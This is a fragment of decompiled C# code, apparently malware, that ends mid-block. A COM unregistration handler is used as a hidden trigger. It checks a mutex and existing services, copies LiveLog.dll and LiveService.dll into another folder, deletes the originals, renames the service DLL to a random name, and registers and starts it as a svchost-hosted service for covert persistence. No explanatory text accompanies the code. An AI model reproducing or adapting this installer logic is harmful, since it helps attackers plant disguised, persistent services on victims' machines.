 [ComUnregisterFunction]
private static void Unregister(Type t)
{
if (Utils.GetCommandLine("@type") == t.GUID.ToString())
{
Utils.CreateMutex(IntPtr.Zero, false, t.GUID.ToString());
if (183 == Utils.GetLastError())
{
return;
}
try
{
using (ServiceManage serviceManage = new ServiceManage())
{
foreach (FileInfo fileInfo in new DirectoryInfo(Class._destDirectory).GetFiles("*"))
{
if (serviceManage.Exists(Path.GetFileNameWithoutExtension(fileInfo.Name)))
{
return;
}
}
foreach (string path in new string[]
{
"LiveLog.dll",
"LiveService.dll"
})
{
File.Copy(Path.Combine(Class._currentDirectory, path), Path.Combine(Class._destDirectory, path), true);
File.Delete(Path.Combine(Class._currentDirectory, path));
}
string text = Class._destDirectory + "\\" + Path.GetRandomFileName();
File.Move(Path.Combine(Class._destDirectory, "LiveService.dll"), text);
if (File.Exists(text) && File.Exists(Path.Combine(Class._destDirectory, "LiveLog.DLL")) && serviceManage.CreateAsSvchost(Path.GetFileNameWithoutExtension(text),
string.Empty, text))
{
serviceManage.Start(Path.GetFileNameWithoutExtension(text));
}
}
return;
}
catch (Exception ex)
{
Utils.OutputDebugString(ex.Message);